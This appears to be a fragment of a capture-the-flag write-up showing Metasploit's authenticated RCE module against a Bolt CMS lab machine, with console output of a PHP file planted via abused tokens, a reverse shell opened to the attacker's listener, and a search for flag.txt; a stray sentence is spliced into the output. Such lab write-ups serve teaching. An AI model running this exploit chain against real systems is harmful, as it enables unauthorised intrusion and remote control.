 Try to see the account that we got, and we have got root access :)
msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.21.119.42:443
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "bxbx".
[*] Found 3 potential token(s) for creating .php files.
/home/bolt/public/files
[+] Deleted file fhfdourtkw.php.
[+] Used token be3c4afa525c7ce0eebf1cbf81 to create efcynktmy.php.
[*] Attempting to execute the payload via "/files/efcynktmy.php?bxbx=`payload`"
machine, and we get it.
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.21.119.42:443 → 10.10.193.44:59118) at 2025-03-16 17:05:26 +0100
[+] Deleted file efcynktmy.php.
[+] Reverted user profile back to original state.
find / -name flag.txt